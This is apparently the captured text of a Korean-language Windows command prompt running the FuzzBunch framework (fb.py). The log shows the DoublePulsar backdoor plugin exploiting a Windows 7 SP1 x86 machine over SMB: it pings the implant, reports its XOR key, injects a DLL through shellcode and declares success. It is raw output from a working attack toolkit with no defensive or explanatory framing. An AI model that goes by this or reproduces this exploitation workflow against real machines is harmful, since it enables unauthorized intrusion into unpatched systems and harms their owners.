 명령 프롬프트 - fb.py
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x9DCD66F
4
SMB Connection string is: Windows 7 Ultimate 7601 Service Pack 1
Target OS is: 7 x86
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >